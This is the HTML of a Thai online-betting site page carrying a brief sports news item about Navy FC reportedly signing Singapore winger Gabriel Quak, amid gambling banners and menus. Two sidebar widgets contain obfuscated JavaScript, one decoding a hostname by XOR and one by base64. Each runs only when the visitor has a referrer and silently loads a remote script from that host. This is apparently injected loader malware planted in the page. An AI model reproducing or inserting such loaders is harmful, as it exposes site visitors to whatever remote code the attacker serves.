<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>ตะหานน้ำ จ่อคว้า &#8220;คว็อก&#8221; ปีกเมอร์ไลออนส์ร่วมทัพโควต้าอาเซียน!!!</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-2365 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4,355</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2366" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20493'%3E%3C/svg%3E" alt="" width="740" height="493" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0.jpg 740w, http://www.ufadb.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0-300x200.jpg 300w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="http://www.ufadb88.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2366" src="http://www.ufadb88.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0.jpg" alt="" width="740" height="493" srcset="http://www.ufadb.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0.jpg 740w, http://www.ufadb.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0-300x200.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></noscript></p>
<p><strong>&#8220;ตะหานน้ำ&#8221; สโมสรฟุตบอลราชนาวี</strong> ทีมในศึกโตโยต้า ไทยลีก มีข่าวว่ากำลังจะดึงตัว <strong>&#8220;กาเบรียล คว็อก จุน อี&#8221;</strong> ปีกทีมชาติสิงคโปร จาก <strong>&#8220;เกย์ลัง ยูไนเต็ด&#8221;</strong> ทีมในศึกเอสลีก สิงคโปร มาร่วมทัพในฤดูกาลนี้เป็นโควต้าอาเซียนของทีม</p>
<p>โดยปีกวัย 27 ปี รายนี้ เริ่มค้าแข้งกับ <strong>&#8220;ยัง ไลออนส์&#8221;</strong> เมื่อปี 2008 ก่อนที่จะย้ายไปร่วมทีม <strong>&#8220;ไลออนส์ 12&#8221;</strong> ทีมรวมนักเตะทีมชาติสิงคโปรในศึกมาเลเซีย ซุปเปอร์ลีก ในปี 2012 และย้ายไปร่วมทีม <strong>&#8220;เกย์ลัง ยูไนเต็ด&#8221;</strong> ในปี 2016 เนื่องจากไลออนส์ 12 ถูกทางสมาคมฟุตบอลมาเลเซียตัดชื่อพ้นจากลีกและประกาศยุบทีมในเวลาต่อมา</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b5/" rel="tag">ราชนาวี</a> <a href="http://www.ufadb.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81/" rel="tag">ไทยลีก</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
